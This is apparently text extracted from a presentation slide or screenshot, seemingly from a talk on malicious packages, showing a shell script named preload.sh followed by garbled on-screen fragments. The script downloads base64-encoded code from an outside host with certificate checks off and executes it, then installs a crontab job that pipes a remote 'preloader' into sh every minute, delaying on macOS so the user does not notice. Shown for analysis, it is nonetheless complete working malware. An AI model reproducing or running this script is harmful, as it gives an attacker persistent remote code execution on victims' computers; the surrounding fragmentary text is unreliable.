 # check if bootstrap is running
running=`ps aux | grep -e '[p]ython.*bootstrap'`
# check if crontab aleady modified
cron=`crontab -l | grep -e '[u]pdatepython.us'`
# execute bootstrap code, unless already running
if [ -z "$running" ]; then
python -c 'import requests; import urllib3; urllib3.disable_warnings(urllib3.excep
tions.InsecureRequestWarning); exec(requests.get("https://updatepython.us/bootstrap",
verify=False).text.decode("base64"))' &
fi
# modify crontab for persistence, unless already modified
if [ -z "$cron" ]; then
# sleep on Mac OS X to avoid pop-up from being obvious
if [[ `uname -a` == *"Darwin"* ]]; then
sleep 15
fi
(crontab -l ; echo "* * * * *  curl -ks https://updatepython.us/preloader | sh") |
crontab -
fi
preload.sh (END)
Edgewise Networks
The Missing Package Man...
EN
ftware
oftware
oftware
PC Name
Microsoft PowerPoint
Microsoft Remote Desktop